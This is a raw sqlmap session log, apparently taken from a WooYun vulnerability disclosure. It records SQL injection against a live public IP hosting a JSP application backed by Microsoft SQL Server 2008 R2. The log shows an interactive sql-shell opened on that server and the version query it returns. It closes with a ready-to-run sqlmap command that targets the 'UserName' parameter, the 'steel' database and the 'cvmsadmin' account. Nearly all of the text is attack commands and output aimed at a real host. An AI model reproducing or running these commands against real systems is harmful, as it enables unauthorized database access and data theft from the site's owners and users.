 sqlmap
---
[23:43:01] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[23:43:01] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select @@version
[23:43:10] [INFO] fetching SQL SELECT statement query output: 'select @@version'
sqlmap got a 302 redirect to 'http://220.248.39.35/WeiTron/welcome.jsp'. Do you
want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] N
select @@version:    'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) \n
\tApr  2 2010 15:48:46 \n\tCopyright (c) Microsoft Corporation\n\tEnterprise Edi
tion (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)\n'
sql-shell> quit
[23:49:56] [INFO] fetched data logged to text files under 'C:\Users\king\.sqlmap
\output\220.248.39.35'
[*] shutting down at 23:49:56
F:\编程学习\python\sqlmap>sqlmap.py -r CVMS.txt -p "UserName" --batch -D "steel"
-U "cvmsadmin"
www.wooyun.org